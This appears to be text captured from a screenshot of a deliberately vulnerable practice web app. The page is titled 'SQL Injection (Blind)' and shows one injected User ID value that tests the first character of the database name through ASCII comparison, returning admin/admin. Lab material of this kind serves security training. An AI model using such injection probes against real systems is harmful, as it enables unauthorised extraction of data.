 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and Ascii(Substr(database(),1,1))<109 #
First name: admin
Surname: admin